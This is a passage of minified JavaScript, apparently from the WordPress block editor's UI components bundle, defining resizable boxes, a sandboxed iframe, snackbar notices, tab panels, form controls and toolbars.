$.createElement(r,JL({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&$.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}($.PureComponent);const dF=()=>{},fF="bottom",hF="corner";function pF({axis:e,fadeTimeout:t=180,onResize:n=dF,position:r=fF,showPx:o=!1}){const[i,s]=(0,d.useResizeObserver)(),a=!!e,[l,c]=(0,f.useState)(!1),[u,h]=(0,f.useState)(!1),{width:p,height:m}=s,g=(0,f.useRef)(m),v=(0,f.useRef)(p),b=(0,f.useRef)(),x=(0,f.useCallback)((()=>{b.current&&window.clearTimeout(b.current),b.current=window.setTimeout((()=>{a||(c(!1),h(!1))}),t)}),[t,a]);(0,f.useEffect)((()=>{if(!(null!==p||null!==m))return;const e=p!==v.current,t=m!==g.current;if(e||t){if(p&&!v.current&&m&&!g.current)return v.current=p,void(g.current=m);e&&(c(!0),v.current=p),t&&(h(!0),g.current=m),n({width:p,height:m}),x()}}),[p,m,n,x]);const y=function({axis:e,height:t,moveX:n=!1,moveY:r=!1,position:o=fF,showPx:i=!1,width:s}){if(!n&&!r)return;if(o===hF)return`${s} x ${t}`;const a=i?" px":"";if(e){if("x"===e&&n)return`${s}${a}`;if("y"===e&&r)return`${t}${a}`}if(n&&r)return`${s} x ${t}`;if(n)return`${s}${a}`;if(r)return`${t}${a}`;return}({axis:e,height:m,moveX:l,moveY:u,position:r,showPx:o,width:p});return{label:y,resizeListener:i}}const mF=Sl("div",{target:"e1wq7y4k3"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),gF=Sl("div",{target:"e1wq7y4k2"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),vF=Sl("div",{target:"e1wq7y4k1"})("background:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";box-sizing:border-box;font-family:",_y("default.fontFamily"),";font-size:12px;color:",Fl.theme.foregroundInverted,";padding:4px 8px;position:relative;"),bF=Sl(Rb,{target:"e1wq7y4k0"})("&&&{color:",Fl.theme.foregroundInverted,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const xF=(0,f.forwardRef)((function({label:e,position:t=hF,zIndex:n=1e3,...r},o){const i=!!e,s=t===hF;if(!i)return null;let a={opacity:i?1:void 0,zIndex:n},l={};return t===fF&&(a={...a,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},l={transform:"translate(0, 100%)"}),s&&(a={...a,position:"absolute",top:4,right:(0,u.isRTL)()?void 0:4,left:(0,u.isRTL)()?4:void 0}),(0,kt.jsx)(gF,{"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:o,style:a,...r,children:(0,kt.jsx)(vF,{className:"components-resizable-tooltip__tooltip",style:l,children:(0,kt.jsx)(bF,{as:"span",children:e})})})}));var yF=xF;const wF=()=>{};const _F=(0,f.forwardRef)((function({axis:e,className:t,fadeTimeout:n=180,isVisible:r=!0,labelRef:o,onResize:i=wF,position:s=fF,showPx:a=!0,zIndex:l=1e3,...u},d){const{label:f,resizeListener:h}=pF({axis:e,fadeTimeout:n,onResize:i,showPx:a,position:s});if(!r)return null;const p=c("components-resize-tooltip",t);return(0,kt.jsxs)(mF,{"aria-hidden":"true",className:p,ref:d,...u,children:[h,(0,kt.jsx)(yF,{"aria-hidden":u["aria-hidden"],label:f,position:s,ref:o,zIndex:l})]})}));var SF=_F;const CF="components-resizable-box__handle",kF="components-resizable-box__side-handle",jF="components-resizable-box__corner-handle",EF={top:c(CF,kF,"components-resizable-box__handle-top"),right:c(CF,kF,"components-resizable-box__handle-right"),bottom:c(CF,kF,"components-resizable-box__handle-bottom"),left:c(CF,kF,"components-resizable-box__handle-left"),topLeft:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},MF={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},NF={top:MF,right:MF,bottom:MF,left:MF,topLeft:MF,topRight:MF,bottomRight:MF,bottomLeft:MF};var TF=(0,f.forwardRef)((function({className:e,children:t,showHandle:n=!0,__experimentalShowTooltip:r=!1,__experimentalTooltipProps:o={},...i},s){return(0,kt.jsxs)(uF,{className:c("components-resizable-box__container",n&&"has-show-handle",e),handleComponent:Object.fromEntries(Object.keys(EF).map((e=>[e,(0,kt.jsx)("div",{tabIndex:-1},e)]))),handleClasses:EF,handleStyles:NF,ref:s,...i,children:[t,r&&(0,kt.jsx)(SF,{...o})]})}));var PF=function({naturalWidth:e,naturalHeight:t,children:n,isInline:r=!1}){if(1!==f.Children.count(n))return null;const o=r?"span":"div";let i;return e&&t&&(i=`${e} / ${t}`),(0,kt.jsx)(o,{className:"components-responsive-wrapper",children:(0,kt.jsx)("div",{children:(0,f.cloneElement)(n,{className:c("components-responsive-wrapper__content",n.props.className),style:{...n.props.style,aspectRatio:i}})})})};const DF=function(){const{MutationObserver:e}=window;if(!e||!document.body||!window.parent)return;function t(){const e=document.body.getBoundingClientRect();window.parent.postMessage({action:"resize",width:e.width,height:e.height},"*")}function n(e){e.style&&["width","height","minHeight","maxHeight"].forEach((function(t){/^\\d+(vw|vh|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)$/.test(e.style[t])&&(e.style[t]="")}))}new e(t).observe(document.body,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),window.addEventListener("load",t,!0),Array.prototype.forEach.call(document.querySelectorAll("[style]"),n),Array.prototype.forEach.call(document.styleSheets,(function(e){Array.prototype.forEach.call(e.cssRules||e.rules,n)})),document.body.style.position="absolute",document.body.style.width="100%",document.body.setAttribute("data-resizable-iframe-connected",""),t(),window.addEventListener("resize",t,!0)};var IF=function({html:e="",title:t="",type:n,styles:r=[],scripts:o=[],onFocus:i,tabIndex:s}){const a=(0,f.useRef)(),[l,c]=(0,f.useState)(0),[u,h]=(0,f.useState)(0);function p(i=!1){if(!function(){try{return!!a.current?.contentDocument?.body}catch(e){return!1}}())return;const{contentDocument:s,ownerDocument:l}=a.current;if(!i&&null!==s?.body.getAttribute("data-resizable-iframe-connected"))return;const c=(0,kt.jsxs)("html",{lang:l.documentElement.lang,className:n,children:[(0,kt.jsxs)("head",{children:[(0,kt.jsx)("title",{children:t}),(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n"}}),r.map(((e,t)=>(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:e}},t)))]}),(0,kt.jsxs)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:n,children:[(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:e}}),(0,kt.jsx)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:`(${DF.toString()})();`}}),o.map((e=>(0,kt.jsx)("script",{src:e},e)))]})]});s.open(),s.write("<!DOCTYPE html>"+(0,f.renderToString)(c)),s.close()}return(0,f.useEffect)((()=>{function e(){p(!1)}function t(e){const t=a.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(c(n.width),h(n.height))}p();const n=a.current,r=n?.ownerDocument?.defaultView;return n?.addEventListener("load",e,!1),r?.addEventListener("message",t),()=>{n?.removeEventListener("load",e,!1),r?.removeEventListener("message",t)}}),[]),(0,f.useEffect)((()=>{p()}),[t,r,o]),(0,f.useEffect)((()=>{p(!0)}),[e,n]),(0,kt.jsx)("iframe",{ref:(0,d.useMergeRefs)([a,(0,d.useFocusableIframe)()]),title:t,tabIndex:s,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:i,width:Math.ceil(l),height:Math.ceil(u)})};const RF=(0,f.forwardRef)((function({className:e,children:t,spokenMessage:n=t,politeness:r="polite",actions:o=[],onRemove:i,icon:s=null,explicitDismiss:a=!1,onDismiss:l,listRef:d},h){function p(e){e&&e.preventDefault&&e.preventDefault(),d?.current?.focus(),l?.(),i?.()}function m(e,t){e.stopPropagation(),i?.(),t&&t(e)}!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(n,r);const g=(0,f.useRef)({onDismiss:l,onRemove:i});(0,f.useLayoutEffect)((()=>{g.current={onDismiss:l,onRemove:i}})),(0,f.useEffect)((()=>{const e=setTimeout((()=>{a||(g.current.onDismiss?.(),g.current.onRemove?.())}),1e4);return()=>clearTimeout(e)}),[a]);const v=c(e,"components-snackbar",{"components-snackbar-explicit-dismiss":!!a});o&&o.length>1&&(o=[o[0]]);const b=c("components-snackbar__content",{"components-snackbar__content-with-icon":!!s});return(0,kt.jsx)("div",{ref:h,className:v,onClick:a?void 0:p,tabIndex:0,role:a?void 0:"button",onKeyPress:a?void 0:p,"aria-label":a?void 0:(0,u.__)("Dismiss this notice"),"data-testid":"snackbar",children:(0,kt.jsxs)("div",{className:b,children:[s&&(0,kt.jsx)("div",{className:"components-snackbar__icon",children:s}),t,o.map((({label:e,onClick:t,url:n,openInNewTab:r=!1},o)=>void 0!==n&&r?(0,kt.jsx)(pO,{href:n,onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o):(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:n,variant:"link",onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o))),a&&(0,kt.jsx)("span",{role:"button","aria-label":(0,u.__)("Dismiss this notice"),tabIndex:0,className:"components-snackbar__dismiss-button",onClick:p,onKeyPress:p,children:"✕"})]})})}));var OF=RF;const AF={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{type:"tween",duration:.3,ease:[0,0,.2,1]},opacity:{type:"tween",duration:.25,delay:.05,ease:[0,0,.2,1]}}},exit:{opacity:0,transition:{type:"tween",duration:.1,ease:[0,0,.2,1]}}};var zF=function({notices:e,className:t,children:n,onRemove:r}){const o=(0,f.useRef)(null),i=(0,d.useReducedMotion)();t=c("components-snackbar-list",t);const s=e=>()=>r?.(e.id);return(0,kt.jsxs)("div",{className:t,tabIndex:-1,ref:o,"data-testid":"snackbar-list",children:[n,(0,kt.jsx)(mc,{children:e.map((e=>{const{content:t,...n}=e;return(0,kt.jsx)(sv.div,{layout:!i,initial:"init",animate:"open",exit:"exit",variants:i?void 0:AF,children:(0,kt.jsx)("div",{className:"components-snackbar-list__notice-container",children:(0,kt.jsx)(OF,{...n,onRemove:s(e),listRef:o,children:e.content})})},e.id)}))})]})};var LF=ul((function(e,t){const n=zM(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Surface");function FF(e={}){var t=e,{composite:n,combobox:r}=t,o=D(t,["composite","combobox"]);const i=["items","renderedItems","moves","orientation","virtualFocus","includesBaseElement","baseElement","focusLoop","focusShift","focusWrap"],s=Je(o.store,Qe(n,i),Qe(r,i)),a=null==s?void 0:s.getState(),l=vt(P(T({},o),{store:s,includesBaseElement:W(o.includesBaseElement,null==a?void 0:a.includesBaseElement,!1),orientation:W(o.orientation,null==a?void 0:a.orientation,"horizontal"),focusLoop:W(o.focusLoop,null==a?void 0:a.focusLoop,!0)})),c=lt(),u=Ye(P(T({},l.getState()),{selectedId:W(o.selectedId,null==a?void 0:a.selectedId,o.defaultSelectedId),selectOnMove:W(o.selectOnMove,null==a?void 0:a.selectOnMove,!0)}),l,s);Ge(u,(()=>Xe(u,["moves"],(()=>{const{activeId:e,selectOnMove:t}=u.getState();if(!t)return;if(!e)return;const n=l.item(e);n&&(n.dimmed||n.disabled||u.setState("selectedId",n.id))}))));let d=!0;Ge(u,(()=>Ze(u,["selectedId"],((e,t)=>{d?n&&e.selectedId===t.selectedId||u.setState("activeId",e.selectedId):d=!0})))),Ge(u,(()=>Xe(u,["selectedId","renderedItems"],(e=>{if(void 0!==e.selectedId)return;const{activeId:t,renderedItems:n}=u.getState(),r=l.item(t);if(!r||r.disabled||r.dimmed){const e=n.find((e=>!e.disabled&&!e.dimmed));u.setState("selectedId",null==e?void 0:e.id)}else u.setState("selectedId",r.id)})))),Ge(u,(()=>Xe(u,["renderedItems"],(e=>{const t=e.renderedItems;if(t.length)return Xe(c,["renderedItems"],(e=>{const n=e.renderedItems;n.some((e=>!e.tabId))&&n.forEach(((e,n)=>{if(e.tabId)return;const r=t[n];r&&c.renderItem(P(T({},e),{tabId:r.id}))}))}))}))));let f=null;return Ge(u,(()=>{const e=()=>{f=u.getState().selectedId},t=()=>{d=!1,u.setState("selectedId",f)};return n&&"setSelectElement"in n?A(Xe(n,["value"],e),Xe(n,["mounted"],t)):r?A(Xe(r,["selectedValue"],e),Xe(r,["mounted"],t)):void 0})),P(T(T({},l),u),{panels:c,setSelectedId:e=>u.setState("selectedId",e),select:e=>{u.setState("selectedId",e),l.move(e)}})}function BF(e={}){const t=CP(),n=NP()||t;e=w(y({},e),{composite:void 0!==e.composite?e.composite:n,combobox:void 0!==e.combobox?e.combobox:t});const[r,o]=st(FF,e);return function(e,t,n){Ie(t,[n.composite,n.combobox]),it(e=xt(e,t,n),n,"selectedId","setSelectedId"),it(e,n,"selectOnMove");const[r,o]=st((()=>e.panels),{});return Ie(o,[e,o]),Object.assign((0,$.useMemo)((()=>w(y({},e),{panels:r})),[e,r]),{composite:n.composite,combobox:n.combobox})}(r,o,e)}var VF=Tt([At],[zt]),WF=(VF.useContext,VF.useScopedContext),$F=VF.useProviderContext,HF=(VF.ContextProvider,VF.ScopedContextProvider),UF=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=$F();L(n=n||o,!1);const i=n.useState((e=>"both"===e.orientation?void 0:e.orientation));return r=Ae(r,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),n.composite&&(r=y({focusable:!1},r)),r=y({role:"tablist","aria-orientation":i},r),r=fn(y({store:n},r))})),YF=jt((function(e){return Mt("div",UF(e))})),GF=Nt((function(e){var t,n=e,{store:r,getItem:o}=n,i=_(n,["store","getItem"]);const s=WF();L(r=r||s,!1);const a=Pe(),l=i.id||a,c=B(i),u=(0,$.useCallback)((e=>{const t=w(y({},e),{dimmed:c});return o?o(t):t}),[c,o]),d=i.onClick,f=Me((e=>{null==d||d(e),e.defaultPrevented||null==r||r.setSelectedId(l)})),h=r.panels.useState((e=>{var t;return null==(t=e.items.find((e=>e.tabId===l)))?void 0:t.id})),p=!!a&&i.shouldRegisterItem,m=r.useState((e=>!!l&&e.activeId===l)),g=r.useState((e=>!!l&&e.selectedId===l)),v=r.useState((e=>!!r.item(e.activeId))),b=m||g&&!v,x=g||null==(t=i.accessibleWhenDisabled)||t;if(rt(r.combobox||r.composite,"virtualFocus")&&(i=w(y({},i),{tabIndex:-1})),i=w(y({id:l,role:"tab","aria-selected":g,"aria-controls":h||void 0},i),{onClick:f}),r.composite){const e={id:l,accessibleWhenDisabled:x,store:r.composite,shouldRegisterItem:b&&p,rowId:i.rowId,render:i.render};i=w(y({},i),{render:(0,kt.jsx)(zn,w(y({},e),{render:r.combobox&&r.composite!==r.combobox?(0,kt.jsx)(zn,w(y({},e),{store:r.combobox})):e.render}))})}return i=An(w(y({store:r},i),{accessibleWhenDisabled:x,getItem:u,shouldRegisterItem:p}))})),qF=Et(jt((function(e){return Mt("button",GF(e))}))),KF=Nt((function(e){var t=e,{store:n,unmountOnHide:r,tabId:o,getItem:i,scrollRestoration:s,scrollElement:a}=t,l=_(t,["store","unmountOnHide","tabId","getItem","scrollRestoration","scrollElement"]);const c=$F();L(n=n||c,!1);const u=(0,$.useRef)(null),d=Pe(l.id),f=rt(n.panels,(()=>{var e;return o||(null==(e=null==n?void 0:n.panels.item(d))?void 0:e.tabId)})),h=Qn({open:rt(n,(e=>!!f&&e.selectedId===f))}),p=rt(h,"mounted"),m=(0,$.useRef)(new Map),g=Me((()=>{const e=u.current;return e?a?"function"==typeof a?a(e):"current"in a?a.current:a:e:null}));(0,$.useEffect)((()=>{var e,t;if(!s)return;if(!p)return;const n=g();if(!n)return;if("reset"===s)return void n.scroll(0,0);if(!f)return;const r=m.current.get(f);n.scroll(null!=(e=null==r?void 0:r.x)?e:0,null!=(t=null==r?void 0:r.y)?t:0);const o=()=>{m.current.set(f,{x:n.scrollLeft,y:n.scrollTop})};return n.addEventListener("scroll",o),()=>{n.removeEventListener("scroll",o)}}),[s,p,f,g,n]);const[v,b]=(0,$.useState)(!1);(0,$.useEffect)((()=>{const e=u.current;if(!e)return;const t=Ut(e);b(!!t.length)}),[]);const x=(0,$.useCallback)((e=>{const t=w(y({},e),{id:d||e.id,tabId:o});return i?i(t):t}),[d,o,i]),S=l.onKeyDown,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!(null==n?void 0:n.composite))return;const t={ArrowLeft:n.previous,ArrowRight:n.next,Home:n.first,End:n.last}[e.key];if(!t)return;const{selectedId:r}=n.getState(),o=t({activeId:r});o&&(e.preventDefault(),n.move(o))}));return l=Ae(l,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),l=w(y({id:d,role:"tabpanel","aria-labelledby":f||void 0},l),{children:r&&!p?null:l.children,ref:Te(u,l.ref),onKeyDown:C}),l=un(y({focusable:!n.composite&&!v},l)),l=eo(y({store:h},l)),l=Tn(w(y({store:n.panels},l),{getItem:x}))})),XF=jt((function(e){return Mt("div",KF(e))}));const ZF=e=>{if(null!=e)return e.match(/^tab-panel-[0-9]*-(.*)/)?.[1]},QF=(0,f.forwardRef)((({className:e,children:t,tabs:n,selectOnMove:r=!0,initialTabName:o,orientation:i="horizontal",activeClass:s="is-active",onSelect:a},l)=>{const h=(0,d.useInstanceId)(QF,"tab-panel"),p=(0,f.useCallback)((e=>{if(void 0!==e)return`${h}-${e}`}),[h]),m=BF({setSelectedId:e=>{if(null==e)return;const t=n.find((t=>p(t.name)===e));if(t?.disabled||t===b)return;const r=ZF(e);void 0!==r&&a?.(r)},orientation:i,selectOnMove:r,defaultSelectedId:p(o),rtl:(0,u.isRTL)()}),g=ZF(rt(m,"selectedId")),v=(0,f.useCallback)((e=>{m.setState("selectedId",p(e))}),[p,m]),b=n.find((({name:e})=>e===g)),x=(0,d.usePrevious)(g);return(0,f.useEffect)((()=>{x!==g&&g===o&&g&&a?.(g)}),[g,o,a,x]),(0,f.useLayoutEffect)((()=>{if(b)return;const e=n.find((e=>e.name===o));if(!o||e)if(e&&!e.disabled)v(e.name);else{const e=n.find((e=>!e.disabled));e&&v(e.name)}}),[n,b,o,h,v]),(0,f.useEffect)((()=>{if(!b?.disabled)return;const e=n.find((e=>!e.disabled));e&&v(e.name)}),[n,b?.disabled,v,h]),(0,kt.jsxs)("div",{className:e,ref:l,children:[(0,kt.jsx)(YF,{store:m,className:"components-tab-panel__tabs",children:n.map((e=>(0,kt.jsx)(qF,{id:p(e.name),className:c("components-tab-panel__tabs-item",e.className,{[s]:e.name===g}),disabled:e.disabled,"aria-controls":`${p(e.name)}-view`,render:(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,icon:e.icon,label:e.icon&&e.title,showTooltip:!!e.icon}),children:!e.icon&&e.title},e.name)))}),b&&(0,kt.jsx)(XF,{id:`${p(b.name)}-view`,store:m,tabId:p(b.name),className:"components-tab-panel__tab-content",children:t(b)})]})}));var JF=QF;const eB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,__next40pxDefaultSize:r=!1,label:o,hideLabelFromVision:i,value:s,help:a,id:l,className:u,onChange:f,type:h="text",...p}=e,m=(0,d.useInstanceId)(eB,"inspector-text-control",l);return Ay({componentName:"TextControl",size:void 0,__next40pxDefaultSize:r}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextControl",label:o,hideLabelFromVision:i,id:m,help:a,className:u,children:(0,kt.jsx)("input",{className:c("components-text-control__input",{"is-next-40px-default-size":r}),type:h,id:m,value:s,onChange:e=>f(e.target.value),"aria-describedby":a?m+"__help":void 0,ref:t,...p})})}));var tB=eB,nB={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"};const rB=Dl("box-shadow:0 0 0 transparent;border-radius:",Wl.radiusSmall,";border:",Wl.borderWidth," solid ",Fl.ui.border,";@media not ( prefers-reduced-motion ){transition:box-shadow 0.1s linear;}",""),oB=Dl("border-color:",Fl.theme.accent,";box-shadow:0 0 0 calc( ",Wl.borderWidthFocus," - ",Wl.borderWidth," ) ",Fl.theme.accent,";outline:2px solid transparent;",""),iB=Sl("textarea",{target:"e1w5nnrk0"})("width:100%;display:block;font-family:",_y("default.fontFamily"),";line-height:20px;background:",Fl.theme.background,";color:",Fl.theme.foreground,";resize:vertical;padding:9px 11px;",rB,";font-size:",_y("mobileTextMinFontSize"),";",`@media (min-width: ${nB["small"]})`,"{font-size:",_y("default.fontSize"),";}&:focus{",oB,";}&::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}}");const sB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:s,onChange:a,rows:l=4,className:u,...f}=e,h=`inspector-textarea-control-${(0,d.useInstanceId)(sB)}`,p=c("components-textarea-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextareaControl",label:r,hideLabelFromVision:o,id:h,help:s,className:p,children:(0,kt.jsx)(iB,{className:"components-textarea-control__input",id:h,rows:l,onChange:e=>a(e.target.value),"aria-describedby":s?h+"__help":void 0,value:i,ref:t,...f})})}));var aB=sB;var lB=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,kt.jsx)(kt.Fragment,{children:t});const o=new RegExp(`(${_w(r)})`,"gi");return(0,f.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,kt.jsx)("mark",{})})},cB=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"})});var uB=function(e){const{children:t}=e;return(0,kt.jsxs)("div",{className:"components-tip",children:[(0,kt.jsx)(JS,{icon:cB}),(0,kt.jsx)("p",{children:t})]})};const dB=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e,label:t,checked:n,help:r,className:o,onChange:i,disabled:s},a){const l=`inspector-toggle-control-${(0,d.useInstanceId)(dB)}`,u=ll()("components-toggle-control",o,!e&&Dl({marginBottom:Rl(3)},"",""));let f,h;return e||Ji()("Bottom margin styles for wp.components.ToggleControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),r&&("function"==typeof r?void 0!==n&&(h=r(n)):h=r,h&&(f=l+"__help")),(0,kt.jsx)(Oy,{id:l,help:h&&(0,kt.jsx)("span",{className:"components-toggle-control__help",children:h}),className:u,__nextHasNoMarginBottom:!0,children:(0,kt.jsxs)(ow,{justify:"flex-start",spacing:2,children:[(0,kt.jsx)(rA,{id:l,checked:n,onChange:function(e){i(e.target.checked)},"aria-describedby":f,disabled:s,ref:a}),(0,kt.jsx)(xv,{as:"label",htmlFor:l,className:c("components-toggle-control__label",{"is-disabled":s}),children:t})]})})}));var fB=dB,hB=Tt([At],[zt]),pB=hB.useContext,mB=(hB.useScopedContext,hB.useProviderContext),gB=(hB.ContextProvider,hB.ScopedContextProvider),vB=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=pB();return r=An(y({store:n=n||o},r))})),bB=Et(jt((function(e){return Mt("button",vB(e))})));const xB=(0,f.createContext)(void 0);xB.displayName="ToolbarContext";var yB=xB;const wB=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useContext)(yB),i="function"==typeof e;if(!i&&!t)return null;const s={...n,ref:r,"data-toolbar-item":!0};if(!o)return t?(0,kt.jsx)(t,{...s,children:e}):i?e(s):null;const a=i?e:t&&(0,kt.jsx)(t,{children:e});return(0,kt.jsx)(bB,{accessibleWhenDisabled:!0,...s,store:o,render:a})}));var _B=wB;var SB=({children:e,className:t})=>(0,kt.jsx)("div",{className:t,children:e});var CB=(0,f.forwardRef)((function(e,t){const{children:n,className:r,containerClassName:o,extraProps:i,isActive:s,title:a,...l}=function({isDisabled:e,...t}){return{disabled:e,...t}}(e);return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{className:c("components-toolbar-button",r),...i,...l,ref:t,children:e=>(0,kt.jsx)(Hy,{size:"compact",label:a,isPressed:s,...e,children:n})}):(0,kt.jsx)(SB,{className:o,children:(0,kt.jsx)(Hy,{ref:t,icon:l.icon,size:"compact",label:a,shortcut:l.shortcut,"data-subscript":l.subscript,onClick:e=>{e.stopPropagation(),l.onClick&&l.onClick(e)},className:c("components-toolbar__control",r),isPressed:s,accessibleWhenDisabled:!0,"data-toolbar-item":!0,...i,...l,children:n})})}));var kB=({className:e,children:t,...n})=>(0,kt.jsx)("div",{className:e,...n,children:t});var jB=function({controls:e=[],toggleProps:t,...n}){const r=t=>(0,kt.jsx)(CT,{controls:e,toggleProps:{...t,"data-toolbar-item":!0},...n});return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{...t,children:r}):r(t)};var EB=function({controls:e=[],children:t,className:n,isCollapsed:r,title:o,...i}){const s=(0,f.useContext)(yB);if(!(e&&e.length||t))return null;const a=c(s?"components-toolbar-group":"components-toolbar",n);let l;var u;return u=e,l=Array.isArray(u)&&Array.isArray(u[0])?e:[e],r?(0,kt.jsx)(jB,{label:o,controls:l,className:a,children:t,...i}):(0,kt.jsxs)(kB,{className:a,...i,children:[l?.flatMap(((e,t)=>e.map(((e,n)=>(0,kt.jsx)(CB,{containerClassName:t>0&&0===n?"has-left-divider":void 0,...e},[t,n].join()))))),t]})};function MB(e={}){var t;const n=null==(t=e.store)?void 0:t.getState();return vt(P(T({},e),{orientation:W(e.orientation,null==n?void 0:n.orientation,"horizontal"),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!0)}))}function NB(e={}){const[t,n]=st(MB,e);return function(e,t,n){return xt(e,t,n)}(t,n,e)}var TB=Nt((function(e){var t=e,{store:n,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}=t,a=_(t,["store","orientation","virtualFocus","focusLoop","rtl"]);const l=mB(),c=NB({store:n=n||l,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}),u=c.useState((e=>"both"===e.orientation?void 0:e.orientation));return a=Ae(a,(e=>(0,kt.jsx)(gB,{value:c,children:e})),[c]),a=y({role:"toolbar","aria-orientation":u},a),a=fn(y({store:c},a))})),PB=jt((function(e){return Mt("div",TB(e))}));var DB=(0,f.forwardRef)((function({label:e,...t},n){const r=NB({focusLoop:!0,rtl:(0,u.isRTL)()});return(0,kt.jsx)(yB.Provider,{value:r,children:(0,kt.jsx)(PB,{ref:n,"aria-label":e,store:r,...t})})}));var IB=(0,f.forwardRef)((function({className:e,label:t,variant:n,...r},o){const i=void 0!==n,s=(0,f.useMemo)((()=>i?{}:{DropdownMenu:{variant:"toolbar"},Dropdown:{variant:"toolbar"},Menu:{variant:"toolbar"}}),[i]);if(!t){Ji()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"});const{title:t,...n}=r;return(0,kt.jsx)(EB,{isCollapsed:!1,...n,className:e})}const a=c("components-accessible-toolbar",e,n&&`is-${n}`);return(0,kt.jsx)(xs,{value:s,children:(0,kt.jsx)(DB,{className:a,label:t,ref:o,...r})})}));var 